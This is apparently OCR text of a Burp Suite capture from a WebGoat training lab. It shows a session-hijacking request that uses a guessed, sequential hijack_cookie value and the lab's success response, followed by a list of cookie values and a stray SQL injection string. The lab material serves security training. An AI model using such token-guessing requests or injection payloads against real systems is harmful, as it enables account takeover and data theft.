 Request
Pretty Raw Hex
\n
POST /WebGoat/HijackSession/login HTTP/1.1
Host: 192.168.137.42:8080
Content-Length: 25
X-Requested-With: XMLHttpRequest
Accept-Language: zh-CN,zh;q=0.9
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
Origin: http://192.168.137.42:8080
Referer: http://192.168.137.42:8080/WebGoat/start.mvc?username=testtest
Accept-Encoding: gzip, deflate, br
Cookie: JSESSIONID=7_-i-w6p6_cyyjnUZQ25i6VB6qYroHXauYvOSb3X;hijack_cookie=
5197167312943369068-1731383619986
Connection: keep-alive
username=111&password=222
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Tue, 12 Nov 2024 03:54:15 GMT
5 Content-Length: 203
6
7 {
8 "lessonCompleted":true,
9 "feedback":"Congratulations. You have successfully completed the assignment.",
10 "output":null,
11 "assignment":"HijackSessionAssignment",
12 "attemptWasMade":true
13 }
Search
Inspector
Request attribu
Request query p
Request body p
Request cookie
Name
JSESSIONID
hijack_cookie
Request header
Response heade
2024/10/11 10:49:33
Dave';Table/**/user_system_data--
hijack_cookie=5197167312943369064-1731383587018;
hijack_cookie=5197167312943369065-1731383607881;
hijack_cookie=5197167312943369066-1731383614463;
hijack_cookie=5197167312943369067-1731383619986;
hijack_cookie=5197167312943369068-1731383619986;
hijack_cookie=5197167312943369069-1731383627197;